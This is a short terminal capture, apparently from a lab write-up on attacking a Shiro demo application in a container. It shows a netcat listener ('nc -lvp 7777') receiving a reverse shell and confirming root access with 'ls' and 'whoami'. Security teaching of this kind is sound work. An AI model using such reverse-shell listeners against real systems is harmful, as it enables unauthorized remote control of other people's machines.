 └─$ nc -lvp 7777
listening on [any] 7777 ...
192.168.2.9: inverse host lookup failed: Unknown host
connect to [192.168.2.4] from (UNKNOWN) [192.168.2.9] 47618
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@63fe69de0607:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
root@63fe69de0607:/# whoami
whoami
root
root@63fe69de0607:/#